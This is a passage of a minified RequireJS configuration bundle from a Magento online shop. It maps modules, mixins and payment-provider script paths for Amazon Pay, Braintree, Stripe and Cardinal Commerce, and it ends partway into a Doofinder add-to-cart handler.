config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{voicePlayer:'MagecommTech_Voice/js/voice-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
